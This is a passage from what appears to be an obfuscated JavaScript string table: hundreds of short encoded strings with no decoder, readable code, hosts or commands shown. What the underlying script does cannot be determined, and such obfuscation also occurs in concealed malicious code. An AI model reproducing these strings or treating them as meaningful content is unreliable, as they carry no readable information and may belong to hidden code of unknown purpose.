moK','W7rYDCk8WPe','fKW1Emoo','zmomWP0CWPa','W6xdR8k6FSoy','W4WnfIZcOG','W5pdOmkhWQ02','W5FdKSk2WRKx','WONdIW4/eq','EsXtWQCw','WPG6WOKEbW','WQldQxODgW','cSofaCoFWQa','aColjSoPWOy','W5qJDfVcOG','jXb0WOBcMW','WO/dLJSBkW','WRVcKmkcjgC','CmkeWO7dVey','W4O6f08P','W4OnrtJdMa','W7/dJIJcRmoH','W5WNavGM','W7vpW5mtba','icnCWQxcHG','x3DOkY4','W4FdTdLzda','W5hdPNVcQ8oZ','aYbGrGS','WQiQWPGPbG','eXNdT2yg','W6LJW6qija','WR4wCxWk','bHNcGCkBW7u','WQi/r2Sj','WRtcKSoeWRm+','WOOMtMS5','WRiMWRddJSof','omkHW5L3rG','WQVcGSkinx4','WQ84WQVdLCoq','W73dHJhcNCoG','WPzbW73dTNu','W699WR0skW','WPRcOeD4W5S','W5BcRCoFW4JcKa','WQOZWQ3dMmov','nbyrWOP5','W53cMmkiu2O','oNeHzSoz','jh7dVxHV','WRmyWOVcOSkS','iaHlFre','WQXxySk4ea','W6TfW5ywdG','WQ7dVM8VdG','CrpdUSkBWPe','bZVdSbBcHW','WQe4v2uv','mmo8W60SpG','gmoRmSo2WR0','hSoQlSo5WPC','DSoOWQybWRC','W7BcVSoNW6pdVa','bt9xAYi','dmoOlmoQWOe','W7BdHmk4y8oF','W65glLGQ','kCkMW5v3ua','omo4W7bbWRi','WO5JwCkmkW','s8oqW7T2iq','W5RdOfNcSmoD','WQxdHb5qja','mmo5W7fAWRG','W5vAWPW1dq','WR3cGmorWQKz','jcVdIqxcJW','W4hdNfNcVmoC','W6/dT8oQWONcKa','ptikWODU','iCkYW5bwwq','W60kFYJdLq','WPn/W6/dHgi','pCkUWO18uW','W64nyh1X','WPSOWO3dMSoh','WPldTqiKeG','eWSRWPz9','wmodWR8WWPO','kCkQW6PDvG','CCkLrSoRWPK','WPeoWPldNCo5','WObUySkRWP8','iSkPW5b6xG','WRTfBmkJda','dmkKW6X4Eq','W63dVmoHWOFcHa','W53dL1VcPmof','bqFcP8o2W7K','WQVcGCkfm2i','ubHVW6Si','W5tdM0xcV8oB','W63cKmk8W5JcQG','ymkhWQJdVgm','W5hdVCo5WOlcQa','eCouW4nBWQi','W6/dTSo6WPZcKW','WOJcTmkiawq','nr4AWOTG','gLaOBSoh','gXmXWOnX','lbmoWOnQ','rvzjmae','W4JdNMJcGCo9','W6DJWRqCaW','cv0KCCov','jw1/W4vl','WRO7W6G2W5S','esBdV8kIWOG','W7FdLCkEwmoc','WQRcGCkHEum','h8omamouWQC','WOfCW67dR2C','ba7cHmo7W7q','bYTUraG','bmkbWOn2vW','WRdcGLmHeG','A8oBW4mQbW','W7qqDcldIG','FmkIe8kaWPu','W6JdSCo+WP/cKG','W6PIW7CQBq','W57dLSotWPxcRa','WQW6W4WpW6y','pmk5W4fArW','b2pdRMn6','bhddS0jy','W5ZdNYbliG','WP9/FSkVWP4','mZnmqci','W4dcICokW4tdVW','W7hcGCowW6/cSW','smkUsCoKWR4','ifujWR5x','leddH2Hy','W7pdPZfreW','WPCnW5KIW7S','W6BdN8kmv8og','W7aEDdtdIq','W5PaWPGBbG','W7KeFcldGq','fmoKkSo4WPO','W5BcMSolW6pcVq','W4ddGJnojG','c0O3Cmoa','W7pdI8ohW5JdHG','WQG9WO3dKSoO','x8k7WOeuW4y','WObgW7/dVx8','WPr/W77dGwK','W4hcJCo2W6VcHG','WPGkBb1g','bJBdR8k5WOO','gq3cHSkxWOS','pCkTWOjUvq','W4pdHmotChC','bZBdOCkIWPi','b3hdR2nU','WRvhW7VdGuK','W63dNM7cJCoD','W7/dPCoXWPhcIq','WPXTvmk6WRa','WQqbF30g','WPiyWQWjla','W7LuWQPRea','W6dcO8o1W7hdOa','W6TdW4avbG','W6FdICkwuSoD','gGFcQSogW74','D8oZWOy+WP0','WPClCMvk','z8koWR/dUhe','gfKRESoo','AmokWPmYWRK','tCk7WOmAW7m','kuePesW','eZ9YqWy','gCoOWPpdJLm','vmkzr8odW4C','BmknWQtdPw0','omo6nSoEWOS','WPekW50nW7S','s8ofW5WBnG','W6KxyYtdNq','W4ZdL0pcOCot','WOTEW6ddON4','W5/dMSobW77cKG','dCoxbmooWR8','W6DjW4SCaq','WR4TWR/dM8oa','WRqOW6KMW4O','bsVdO8k1WOy','W7tcTviIwW','mrZcGSobW68','tmoxW4yonG','W6ldPbRdLSoV','WQyFA3CV','rMrRfZC','W4qUDZNdPq','W6hdMIRcTCoO','WPxcOSkrhKi','i8k2WPj2wq','W5uLfuej','sSkFCSoNWRy','W4NdHJDypq','fSo6fCk3W4y','WQOrWRxdI8oT','kCkLWQ1HAW','WR7cUSkAzN8','cIPJwGO','hCkPWQf2EW','WR8JWQZdMmou','W47dVmk0FCou','zJzDWP8I','W7xcNCoyWO/cIa','WQm9vSk6fa','WONcVSkiW4VdTa','iCoTmCoCWO0','iNqpWO5B','WR/cRmotBwm','gfddQSkxWQ4','j8kPW45+tq','hGTEWPRcHa','maCqWObS','vmoEW4D+Fq','WRNcVmoGr2a','W5hdUSk8s8oz','fbNdRCoAW44','WR0rWONdKmoa','W4bJW4CPhG','W7yjp0Od','W5ldOWGyoq','WPdcR8oTWRu3','vSk6WOqaW4C','dcmSWRX8','o8kNW5bLxq','W4xdSSkxWR87','d8o6W5T9WOa','y8kJWPSfW5S','WQJcICksmM8','dX7cLSoVW7i','WRpdOgKphG','W47dGmkuW4Cb','pbhdQCkzWPu','W4FdPSkdWOyp','p8kJW4DKwa','BmotWPOvWOa','k8kPW5bXra','W7VcV8oOW73dVq','W4hdQSo7WOaY','W6mrDchdGq','W4VcJCoeW5BcRa','zJvwWR0E','WPNcV8k3','WQZcK8kthxq','k8o+W6bbWQq','W5FdVmkBWRaG','WRpcOSo+uhK','WQnyFSkHWQy','mSkfWQDQEG','WOeiWOJdNCoH','WR8iW4urW6a','lSk7W4b3ra','mrmmWR9R','WRJdN8kUtX0','W4FdU0uCjW','WOCDEKeK','WPj/W4xdRfa','hINdUCkWWO8','afGLWRPd','bYPbxsq','WPxcU0nKW5O','WPFcHSoGAgS','tCkZWOZdLge','tmo8W7G5hq','mtRdPCk2WPm','W6RcLCoGW7hdPW','lrlcIcpcNG','qSk5WOyrW4O','pHmwWOf+','WPxcGmkWhLS','WO7cRvfGW7a','W6ddLSkgymon','oCk8W5rLwq','bmoUm8o3WPi','W64bAIZdHq','WRNcVCkvBNm','W6TfW5Kieq','WQ11EmkdWOa','W73cKmolW7xcRW','oH3dG8kdWRm','g3NdTwD7','WOiwWQmqkW','WR8rWONdQ8oH','p3C/wCoa','W6ZdUmoQWPZcJG','WRNcSmkzBNC','nfGbWRjz','lmo3W7rnWQW','WQi+v2Kp','fGxcMSoJW7K','WPBcT11IW4u','WPpdQHusha','WR98W7FdGmoH','E8k/z8oLWP0','W7tdUmoHWPBcMa','aSoXoSoSWPq','w8ohW58Bpq','W6jvW4Kobq','WOT7A8kZWOa','W6TbW5Gbgq','W7iDcx0I','WQC1WRRdSSoZ','W7ecEcNdIa','v8oqW7H2nW','WQ0MW6GWW40','zdnoWRWd','W5jEWOirmW','BtDdWRCv','wmoaWP0+WPe','WQ3cVffWWQK','rSovW4KBkq','omk8WOXWwa','W7JcT8oPW6BdPq','W5ZdHuBcO8od','WRRdMwe5za','umkEFCoHWRm','W67cM8ozW7BcTW','tCkLWOClW5S','W53cPSkKu28','atVdSHFcNG','cmoub8ojWQK','WPFcT1D+W5a','WR7cO8knpee','gb3cRSoKWOC','W4fAWPeEkW','yCkfWRFdVgi','WRtdTxWEbG','tCorW4rJsG','W77cVSo/W63dOW','W7pdHSkcqmoD','WP3dMg0yCq','laCpWOrP','wZ9EWRSu','WQbjCmkGgq','WRiIW7uNW4m','WRWdCK0/','W4FdV8kQaLG','eXxcH8o0W6q','WQNcG8ksjNq','WOOrDNPl','W4ffg8k+ka','nbekWPDZ','WQZcNmktowm','WQ0nA3LC','WRlcHCofWRyi','f3esWOjr','W6FdS8k8W5BcIW','WR4WW6GNW44','W5zwW6uKpW','dg1FvmoE','WR9ewCkSeG','WQRcHSkemNW','W63dUSoXWOdcJq','W4FdTeuhaa','W5ldLuRcRmor','WOCoWP7dPCon','jYRdQdtcRa','W7rhW4Cvda','WPRcHSorWQed','eK4dwmoH','EmkdWRFdOwq','jYDLW6xcSW','z8ofWOOvWRS','tCo8W4eXfW','pCkHWPfRsG','a3ZdThfX','dSkcWO9fCa','WP/dPSofW6pcOq','WPNcRfzHW50','v0bxpbS','t8oeW5atjW','W7mMkfey','W6xdI8kwwSod','u1fMkXm','W5RdJZfhpW','W7hdOCo4WO/cJa','WRFdVxC6hW','FCoqW489pa','W73dJJlcUSoL','WQj5W63dIxe','xSk5WOmoW40','p1iuWQLQ','dgBdR3DI','W6lcRSoKW73dVa','E8kLxmoVWRS','W67dU8o/WP3cMG','ftvWysq','WOSuWOhdNmo9','W57dHsJcS8kf','W77dMu/cSCor','WOXxE8kfWRG','pCkzW7b3tG','WOSRWOZdOCoo','WOWhD19h','W4vuWOevnW','WOpdUsNcICoA','rmkhySo4WRa','jW7dGYtdOW','W6dcRCozW6VcKa','WOqHtL5F','WRyGW7e6W5C','dNVdQhf9','W4KfiLeQ','BmoVWPWAWOy','ffiNB8oD','bH3cGCoXW78','dXxdLs/cOq','FsTjWRap','bCoif8oaWRa','WP9qw8k4la','bYNcK8kYWOW','W585cK8G','W6FcR8oQW6hdUq','CcbzWROq','W6/dKIFcR8oQ','WOtcQwPBW4a','maGrWOD5','W5bBW7Snia','WQmttNf/','hsivW7XX','bqFdVmkgWQ4','WOP3FCkMWPG','WQBdQJ4EnW','p8kCWOTkAG','WPqAW53dG8od','xLzIfcO','WRTbxCkZfa','WPFcSSowAhm','bYZdSW7cLq','jmkUWOH0vq','ASkNB8o7WOu','W4xdKdDgpW','o8oEW5POWRO','maHNWO7cMa','WO4sWQmklG','heGuFmo5','WRZcP8oUW5Sl','wCoiW5iznW','gJtdLc/cOq','W77dTmo3WPBcJq','DSknWRtdVMO','esBdUSkUWOu','xmocW4maka','uCo0W6fsWRO','rmkFW5rkWQa','W5jEWOCika','AmkSWOqMW7K','W4RdNL3cOCor','WRHFFCkXgW','dcmTWQy','mGGAWP1X','oYXQWQrg','lwRdOMT/','jhO0WQXh','DmkdWRVdSMy','uCk7WOCgW5a','W64fBdNdGa','WRabb2C4','WPujW4fPoa','WRVdUcu9la','kJZcS8oJW4S','vSobW4upjG','W7NdJYNcVCoQ','przLWOxcIa','vSo9WRZcMwq','WQNcVmoYs2i','BJ9EWQuF','WPHOW5qUlW','fYFdV8kSWOa','WPOhWQSFoa','W6lcM8okWPxcSG','WQVcSmkDzg0','WQhcP8keAxq','W45gWPmilG','fs7dOqpcOW','dwldLhv4','W6xcH8ohW7xcTG','W4BdPtTnpG','gY4/WQb5','nSk9W4bSta','W5JdUZtdG8o6','WOTWumkcWQC','dSkIW4Tmta','ldvarwK','db/cI8kBW7q','W5NdV8kDWQqP','WPesW4fPaq','wCkiBSoJWQO','W5FdM8kyWPSb','WO/dG0WCW7e','W68DBdxdNa','W5xdV1RcOCoc','WR4kWPySkq','W4fsWRy1lW','brBcSmo/W4G','W7pdTCo7WOOn','msZdItxcVW','pmoyW4r3WRO','ev/dGwHt','W7RdQCkqz8o+','W5xcP0C7nG','CmkjzCoRWPK','s8k1WRJdMh0','wSkCCCoVWQ0','WOODWP/dMSoQ','WQf2W7NdRwK','amoBgCowWQK','W44Yb0SJ','nJ4CWQj+','imo2aSohWPS','WQ3dUhKtba','CmomWO4zWPe','W7NdUSoUW4Cl','k8ospmoPWQy','dcPZtre','WQeyWRWegG','W5/dGqJcRCon','pLqwWQvc','W7HDW5mKlW','w8krzmo/WRi','smozW4SnkW','W7xcMCobW7pcPW','W4NdOvpcN8od','WOb6wSk7WRm','W5q8i0ij','WQ1dW6/dIue','wujajWO','xmoKW4ailW','W7GtzINdJq','WOLBW6xdOxy','WRi5W5OkW5S','cxpdOMz+','iWHNWO/cMa','W5uDW4StW5G','EHbvWP0V','W6X8aYNdMG','e1RdHwjZ','WQZcS8kMoLK','W4ddJdzgoG','dY3dJI/cHa','W7ddI8kcwmoh','W7ldQCkLCSo+','d1SYECox','aZ1IrHq','agtdP21/','cM3dQ2X+','exVdR2j0','WO5sW6tdTgW','W7/cSmoUW6BdPa','vmkSWOSBW44','WPhdGL8VmG','deq1zmov','W7LAW4aqba','ov4kWRPn','W4bPAWpdGG','w15woZq','WQZdOcGNka','ac9FWR7cNq','kGP0WOlcKa','B8k6WP4GW7O','WPNcQ0fMW4y','WPjdW6FdSNm','W7BcRSoRW7ZdUq','WRe+W7CTW4u','o8o2W4ncWP0','W7RdIhaHyG','B8kqWRxdS38','W59vW6iGdW','WPafWRRdU8oe','W6WRve7dUW','x8kWWOaeW5u','W4ZdHLZcRSk8','bYnQwGW','FmouW4mCdq','cGpcISoJW7C','WQhdUN8FeW','WP4jWOOroa','W47dU8kAWRWK','k8kOW4fMqW','WRddP3myha','W57dQ8kwWQaZ','WPWvWRijiq','ysb/WR0o','ihOHWP9w','dSkzWO1vrG','vCkcB8olWOG','W7ldMCkpCSo+','kGn0WPVcIa','g3eHW5aV','WOSxBNCE','W7ldKYbejW','fGlcHSoSW6O','ke4fWOCS','hSoMoSoTWP8','W7ldVmoHWOpcMG','b8oYmmo9WOi','WOCpWP/dNCoO','WOS6BLy5','W4yGc10U','neCbWRfl','BZPmWQOA','WPjsW7RdR2W','WPudWQ3dISoY','WOFcUvzXW4S','WPKhWRmqoW','W4XKWOqEtW','tmk1WRFdGgq','W6xdHc3cGCoP','sCoBWQChWP0','WOeoWPJdH8o/','er7cGCoAW68','W7zvW4uheq','ga3cPSotW5u','W67dO8o5WOtcIW','WQZcGCkomM0','W7aaFdRcOG','W6riW4GDfq','W6JdPSo9WPpcLq','WRtcG8oEWRqs','W7hcPmo/W7VdRa','W4tdGWjIda','W5pdJJrEpq','fXlcImoYW68','vmoEW4jWCW','W7RdTmoSWPtcHa','gZ1WiZC','W47dLuZcRSoa','WOecWPRdGSo/','W6dcKSohW6hcOq','WR/dPLu+gG','W40VheOR','cviqq8o9','WOOjWOddGmoZ','WOVcGCk/rxi','W6jlW4GpeG','rmocW5WrjG','WQ08x34o','WQhcU8oSvMG','W7VdG8k5WOyB','WPlcM8kQaMa','WRBcUmo7uhm','FtXnWRqz','muadWRfw','W5a5gKqL','ydXpWQuw','W47dPYhcSCog','g1K2EmoF','W4lcISodW7JdUa','j8o6cSo/W4y','W6xdUSkgESol','i8oup8oEWR4','WO8pCxzC','W7xcQCoRW63dTa','yCkdWQNdVhm','W5fvWP8ljG','WQRdRwGghG','W6dcQCoYW7NdRW','WPZcMwXaW4S','WPbyW6ZdSw0','W5bdWOenoq','ymkdWQNdONe','CrvJWQD1','WQJcICo7w2i','W7xdJNaQyW','wLfqmbi','W7BdNfVcPSkP','hCoEhmopWRO','W5bPW4y2aa','W6ddNCo/WOBdNW','W6FcKCowW6hcTq','pSoNW5jjW5O','WQRcK8ozWQqs','WQNcOCorWOuv','W5ldN8kcWOaY','WRu6W706W5y','hSoKkmoGWPG','W5hdV8kfW5iM','mWexWPr8','WP9HrSkCfW','k8o9W6jBWQe','W5ldGtzqlW','c08HFmoo','oWnNWOtcKW','iI9krGO','W5CXgLSN','FKr+jw0','x0DonaS','ymopo8oIWO4','W7hcJSolW6NcRG','WRJdUI4MlG','WQddIIxcGmoa','WQTkW4tdTxC','eWJdGXJcRW','W5ddQfNcV8oG','W7xdLCk8FCon','W6JcQCoRW7VdSq','W5NdVSkEWR02','WPBdKdldLSoo','nmoLW6zbWQC','WPTIySkHWPG','E0Xkesy','vSovW4OwmG','WQRcU8kaEwm','W5tdPCkdWQS6','WP1BW7iQeG','nKaCW5aV','ibutWPr7','W5SUfsCO','nSoQeSo4WRW','WQHbFSk6gW','pw5MWQhcVa','WRLOW5q3ma','kCkoWOXdCq','gZFdUCk1WPa','WOidA2Ty','WOvIxCkPW7S','WOveW7NdQxC','jWGEic4','W4ldPsNdG8o6','fWxcMSo6W64','uubFiqS','DCohWO8qWPa','rvzlnWq','WRFcM8okW44v','WQ3dOtS5jG','WOyfCxXq','W6KfyJtdIG','omk8W69+EW','a37dS2jY','WOOZWPddSSoJ','WRxcHSohWPan','lSk8W4fNwa','WQlcOmoOvMK','WPBcUKbMW4e','hCoqcSoLWOy','WRb1W57dRuK','oK4bWRno','W4G5hLO1','WQW7W6SYW5G','g08MEmoo','kHLNWPdcGa','fKKZB8ol','W5tdICkaWOtcKG','WP8xWQidmG','CmkmCmoDWR4','W7WUWOhdJ8oL','W4BdT14xFa','WQ83u1b3','W53dPbBcLCo6','W67dMxeWEG','WP8fWPldLSo4','fXxcJmo0W7a','BYfwWQqi','W6CSW7SBja','W64bEsxdLq','tmkVWQNdMx8','WO14C8k7WOm','WOz1W4FdK0O','W6ddMx0HDW','cwtcIKjK','uCkMWPySW48','WPmjyH1E','WR/cMmkbx2m','WONcL0nXW78','WRG9WQxdR8oN','oCk5WPbHvq','v8kDz8oIWRK','dZNdTbRcNG','aqXbWQhcIa','gg7dQ3DN','WRVcM29tW6C','DCopWP0FWO4','W4WMdMWo','WQbGW4ZdTg4','lCkcWQjprW','WQiGW7OUW5y','WQRcNmkqnNm','WR4SW7GGW5C','W6BdGI3cOSoN','cJfVsGK','W5/dPmkgWQSZ','WQeLWQldJmow','W7CvyYldNq','cJj7WQFcVG','axGOWRXc','WRxcImovWQSu','xSoUWQyFWOm','WQ7cNCkin3u','WR3dOsi4oq','WP0uWQSrlG','W4JdLf3cRSoi','W5hdSmkhWQ4L','W63cOZqFWQm','vSkFASoAWRO','ycLjWQqE','BSksWR3dTge','WO1AW6VdQNi','dmkLW6zbra','W6LzW4Snaa','W5JdMLlcQ8ou','umoAWOelW4O','WPZcN8kOtuK','W6xdNmk5WP8h','peqkWQ1d','kmkRWPr/tG','bWBdOmkdWRK','W6NdJarqlW','zZDd','W7FdU8kpWQG7','W7BcOCoGW7JdOa','ddhdOSkSWOq','WOX2yCkOpa','W6f1W6iDdW','WPpcS8kPffq','iXL5WQVcUG','W48bDICp','W7FdNa3cQ8oo','cYNdTG3cJW','r8k/zCoSWRq','W63cGCogW6NcRq','WQVcPSoRuNu','WRtcHmkOu1i','oCkNWPvZvG','oGSqWOz+','oCkQW4rZrW','W7tdJSkeq8oE','W5hdIe7cPSod','W5vLW6ukjq','rZfCWQCD','xfXdiXy','v8kNWPeiW4W','qCk0WPFdH1m','WPqnEwbt','WPmbD2fE','l2BdTxHX','W7pcG8oaW7lcVa','W4FcMmofW6ZcTG','jSknWR1utW','W5JdLhyUyW','W4BdGdPfmG','WRqOW6ldLCkf','WPVcOfD+W5a','nCo6W6zsWRS','W4FdHHvVjG','bMpdVhH+','W7FdMcBcUCoG','bdJdScxcJW','WRW+W64VW5y','WQqXsgez','W4ShcYC1','zCkrWRldVNa','draCWQbP','uSoLWQ4qWQi','tmoXW6CxjG','mmo/W7PcWRK','W53dGKNcVmoE','W73cQSo1W73dTW','vCkBWR8hW4K','uSkhCmoLWQ0','v8kTWPOuW5i','WRqWW7SGW78','g0tdVvf+','WRlcQCkByMO','WQ9ry8kwna','W6tdKH1adW','cCoka8ooWQW','WP/dV8kGofG','W6TTW64otW','W5ldKcOziW','WQ/dVInmtW','WQ08W7uPW58','W4HcWR0joa','WRTsy8kUhq','W4VdJ0BcUCoB','kCk/WObRrW','bqtcMCoNW7y','WR7dQNyqkq','W5NdOmkuWQi4','W49oWOiokq','iSk6WOzIrW','p8k5WPbHsG','jSoHu8onWR4','W6pdKdtcLmkf','W7ZdTgmpBW','W6hdLxeNDG','W6BcQCoYW6hdTW','lYKeWPvT','W6NcJmoaW6pcTW','o04jWQvB','WQeoWQ7dTmox','WP1GECkLWOC','WPv7yCkOWPa','sSkAACoMWQu','W4JdNupcH8oi','WRCaW6KaW4S','v1fnjbK','pLecWO9t','efiLBSoA','WOSZWRxdGSoY','W6VcOSoXW7ddOa','WRtdTxGEea','W6KmAI7dGa','W53dN27cSmol','mSo2W7njWQu','W4xdUSkxWOyX','W6TPEapdMq','ge0GDSop','W454WQuEdq','lSk4WO1Qxa','fSoSnCo7WPG','W4tcMSoeWQKw','WRJcSmkhywG','W7FcI8orW6/cRG','W63dVSoPWOJcNq','W7tcUSoXW7/cGq','W5pdSSo+WOVcIa','WRNdU2e4bq','c0eHWQ1l','WRm4W7aKW5C','maWkWPnT','W4NdOYvhgq','WRxdV8kxn1q','WQ7cH8kfkh0','gJ13qZ0','hGWpWRTJ','frhcH8o3W70','WQxcHmkmmNq','WRdcG8kmkxe','ACkeWQNdRN4','WRBcGCkqpgm','W7/dSYfNoW','lCo1gSopWPi','W4VcO0BcGmo8','WOeEwvqW','smkXWPOhW4u','DCkGWPPTW70','WRfDFmk4fa','W5lcMCkmfgi','irb4WO7cIW','tCkswmoCWPK','WRpcJmokWROC','W6FdTmo8WO3cKW','pr4AWOP2','nsfkW6BcHW','jSk/WPDUta','xKfcjXq','mrNdRCkYWOK','W6RdPmkvWQJcUW','y8kAWQCgW7m','erpcKCoMW6G','WRWSW6K6W5u','W47dM8knwCo8','WQ/cPCo8rhq','estdRCoHW5i','WQC+W4BdLwm','W5GkDsRdJW','jmkJW5j3qG','W6BdHadcL8og','W7VdUmo/WPZcHW','W4PwWO0rla','W6lcKCoXW73cRq','W6TDW4mmeW','vCkzz8o3WQS','xCk/FmoDW5i','dx7dPwvI','ar/cT8oCW6u','W57dHK7cOCod','kWJdLtdcMW','WReTWRhdM8oq','vCoOWOOjWP8','WQNcK8kiiM8','WPqKzvP8','bIfPtby','W7ddLe3dKCox','vSk5ymoKWOW','eeFdJvjW','W5NdOSoVWQBcVW','zqXUWPOy','WO3cVez+W4C','WP/dNdSWoq','W7mIzc7dNa','W7/dISoRWQZcRq','oLWPWPTo','WPBcSKz9W5q','WOmiAMPd','WOOeWPxdNmoZ','omk1W4zJra','dmonfSoaWQ0','W4RcMmo3W4NcLW','W4BdOSkfz8oG','k3OgWQrB','ox4EWRnr','gmohj8oAWPO','W6FdHs7cOSoO','ESkqWRRdUhm','W4hcSSoXW4FdMG','W4ivqG7dMW','x3PIfcO','WPSFWRGsmG','WPiwWR4flq','iWr5WORcHW','cCkzW4Dbua','WRSMWQWmgG','WRVdVYqTlq','WQe0W7tdMSoO','r8kLWR/dVMW','bMhdOwD4','sSkAz8o0WR4','WQ3cHCkjoMC','nSk7W5LGxW','C8koWQ7dPMq','cqFdO3Lu','xCotW4ajpG','wmo1WOufWRC','W4ddKZDokq','rmovW4OEnG','gYRdOCk7WOK','WPtcRmo5CMu','xKneoGu','sSkhzCoHWQ8','W41tWPWFnG','WOFcS1D4W5q','WRXsDmkWgW','WRabawCy','W4BdR03cOSoJ','bSoKlSo3WOS','WPGdEhHC','oqajWPvG','W47dN0pcPmov','WQW5xh0B','WRFcO8oSxgi','WOijWOhdN8oQ','qurniqG','W6ORbuqP','WPvsW7m0W40','BmotWOqJWRu','WPyhWQilia','nGz1WP7cLq','WRyAWQxdLSoj','W6ybAYJdHq','aCo3n8oOWP0','xSkaWPaAW4y','oG5/WP3cNW','WPajWQSnmG','WRW5W7eVW5u','ctldU8k6WPm','WPdcMCkSuMu','fSoVlSoSWOm','W4BdICkNuCo6','WPFcL3zGW4u','WPJcOenNW5a','euq8WOfw','Cr3dOSkBWQW','tmktB8o2WQ8','WPVdJqaegW','WOyBBwji','WRJcTSouWPm+','WQW8shiz','W4ldUmkBWRKO','FCkKzSo6WR0','W5/cG8osW6NdVq','W6NdQgBcHSoK','W5nAWPylnW','W6/dHfJcVCo7','WO0aDhbB','Fwfsaca','nbr4WOdcLa','W6/dOtlcV8oI','jCoOW75FWRS','WOueExDF','WQ/cG8oxWRqE','WRRcImoTeNG','WRBcRmoZuwy','pb4DWPfP','D8ogWO4FWO8','m8k2WQ1Rvq','b2uLWOvI','W6ZdHmkdumoi','wSogW48Fla','eSoIW7PDWQa','W4/dHfpcV8ow','W6hcISokW6hcQq','orqzWPfO','bCozfCoiWQS','WORdH14+oG','x8ocW5SAjW','f1iWWR86','gSodW6juWOC','WPTDDSkpWPa','WRjFE8k7cW','WPGbD3Hw','WRpdPxyDgq','WRddUabKaq','bSoQoSo2WP0','W4JdHWBcI8oo','WORcGCkwe24','r8oqW4CckG','pmoJe8oMWOq','g0FdVXRcHa','WRldVNCocq','WRBdQNKbbG','WOzMzSkZWOW','CmowWOqgWPW','W4bFW6jRoW','d3pdTg1N','pe8qWRXr','WOOSW502W6e','W7GRFaZdVW','W7rzW54nfW','WPDCdSk4DG','bCoIk8oRWP8','kW/cHCoIW7i','WRVdQtWYjG','WR87rMCt','WRFcVmkmkWW','oSo6kSo4WQS','W5FdTmkuWRa1','WQxdTr9kjG','WRTDymkQgG','WRVdQdWJla','WPpcJCoXWPa3','W5PnW6G8eG','WPXuW4ZdTN8','WRFcLmkmk3y','W5VdKcvlpq','l8kKWPbZvW','WReMWRZdGCog','WONdIYuwjq','fKRdI2H1','W5ZdOCksWOW7','WRHBB8kGha','z8kcWOujW4S','W4xdOCkhWQm6','WOKRuNHg','WPD+W4ddLgW','WPpdSmoQWQZcIq','fszOvHu','vSkaASo2WR8','oKCsWRTo','WOCBA39h','W67dQSo6WOBcNa','DComh8ohW4y','W44eFIldOG','hL0GyCod','ae40CSoz','WQBdQse4jW','W6RcG8ohW7RcTG','WPifWR0kma','u8kSWOemW4S','h8kcW6zgzW','r8keWORdKMy','W7VdNadcNCkf','WQZcG8opWQqu','aYz1qqq','W6JcTmoSW6RdVG','W4ddUmkAWQOX','mJnwWQ3cKq','hCo8dSkaWRi','W5FcOmoiW7hdPa','WRdcL8opWQeq','WQS5W7q5W40','CmobW60SxW','sSkTWPuAW4S','eI/dSmk6WPK','W57dU8kqWQSU','pqilWOf8','eHZcKmoHW6q','WOZcTL5ZW5y','W6K+sc/dPa','W4hdPSoXW5tcQG','WPdcRmoPWOu1','WPmKW4KNW4G','l8oHW6DpWRK','WQtdTGyucq','W7FcJ8oqW6JcOa','h1atWQ9K','W5JdQ8o9WQhcTa','WOvEW6hdRhe','WRdcQ8kADgm','bcbYvYq','W67dQSoPWPxcHa','W7XuW4Cheq','bSkQW616wa','WRyNW7u7W4C','WRK8W783W40','dSomlCo3WOy','yITCWQKd','WQNcUmoBv3q','WRFcQmo2vhy','r8kSWROmW7u','AryHW50Y','W6RdUCoZWOlcSW','bZddOGlcNq','WRddQYu7kq','tr1EWRSz','W4SSgve2','W5C5WRGuoq','FSoeWOWtWOa','eZFdSmkWWOO','WPVcSmovvhS','WQFcR1raW70','j8okeCocWOK','W58Xcu4I','WP7dNdK2kW','WPq4WQZdN8oa','dJlcT8o2W50','gd9QtaS','nCoLW6vBWQm','W7VdUIHebq','oGjHWRRcSq','WRFcJ8oBWQqt','WP9Cw8kRoW','lWjdzWu','W7TdW4usgW','EmoxWOagWOy','W7xcKSohW73cVq','W6xcH8oFW7BcSG','W6GnAfVdNW','W6nvW5OghW','W4bAWOuwoa','btzlA2K','W5ZdTCkhWR8J','AmocWQ5/WQi','mq0xWOT3','WQ1qFSkQdG','W4BdJYfFja','WPZdHhGPjW','W6aazc7dIq','jfVdI0X0','WQ3cG8kTfhu','WQbBFmkRca','WO5BA8kTWP4','nXykWPH/','WQeHWPKIjq','WPqEWPddG8oX','WPCyWQ4wmG','vmkJWPRdKNy','ESojWP4qWPe','WQNcVSo0vNK','WRjGFmkkfa','WP/dPSoaW5BcSG','jLeSWQjg','W6SEEsxdIW','eINdQSkTWOa','W4NcImoJWPdcIa','W7xdHcVcTCoN','W5/dPCknWQSZ','tmkEFmoVWRm','qCoAWOeGW50','WQlcLmkkEhC','WPevWQGwlW','mCk0WOXRsW','wmkfFmocWOu','W7NdTSoUWPhcNW','zCokWOOjWP8','WOSaWPddGCo8','k8o+W5zQWP8','ccT9icq','uvTFiby','W7VdUSkWWQyw','i8oQgmoVWRu','WR/dVs5mia','WRiTW6GXW58','jXJcPSoxW5K','p8kNWO5dAW','kCk5W4bWrq','WQHNWOz0','WQe0shiF','hc1HW7pdVa','W7ddJNKMDG','WQ1DxCkHWRa','W7rLW6iQoG','W7FdM8kfrmov','W4/dGan8oG','WRRdRx8DgG','sCkrz8o/WRK','W6VdQCobWRpcLW','CmkKWOyHW4y','W4ldMJhcLCoY','WRRcH8klm3y','W5NdR3ikwa','zColWP8aWPW','WPizWO/dT8oL','WRdcKmoEWQKu','W6/dGvRcP8ol','aCkzW6jXzW','W45vWPWDkG','aaxcSCo/W64','W7VdMMG2CW','WQ8eCL9K','W6pdJw4Oxq','f3VdTwb5','drVdJ8kXWRK','WRjBvSkrpq','hfqLCCoe','W6D5WPWxnG','be0TWQXI','cdJdRCkYWPe','W4KRdeW+','W4HyWPmBjG','W6lcISoEW6NcOG','WP1ZESkpWRe','W50Rcu4+','W6ldLSk2WQuk','W6ZdTCoYWORcKq','t8k4WOahW4K','WRq6vgyl','eCo0oSo+WOy','W77dKmk4WQOK','dSk0WQDouG','WQaGW6lcUCo4','uSkhE8oLWOG','WQnczSkPaG','W4tdI0GgrW','gJddTGBcGq','WOG9WONdRmoW','zNH+m20','WRtcUmo+sNS','W7HiW4elfW','aJzKrbm','WRBcTSkfB2W','W4/dNmo2WQNcKq','W7tdIttcRmoN','WPOoDNXd','WRhcV8kDD20','v8kKWOmhW5W','lWZdRWpcOq','W6FdUCo4WPZcIW','W5jdWOqCnW','kmk4WPqQW4W','W5ZdImoVW4VdMq','pq98WPZcMW','ihydgCoV','uw13W7LH','pComb8oEWQ4','gYFdUSk/WOC','kCkHW4f6tq','W4GWdfKH